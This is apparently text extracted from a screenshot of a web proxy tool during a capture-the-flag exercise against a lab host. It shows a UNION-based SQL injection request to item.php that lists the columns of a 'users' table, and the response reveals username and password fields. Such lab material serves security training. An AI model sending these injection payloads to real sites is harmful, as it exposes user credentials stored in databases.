 Send Cancel < >
Targe
Request
Pretty Raw Hex \n
1 GET /item.php?id=
0+UNION+SELECT+NULL,group_concat(column_name),NULL,NULL,NULL+FROM+information_schema
.columns+WHERE+table_name%3d"users" HTTP/1.1
2 Host: 10.10.131.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
JURASSIC PARK
id,username,password,USER,CURRENT
Package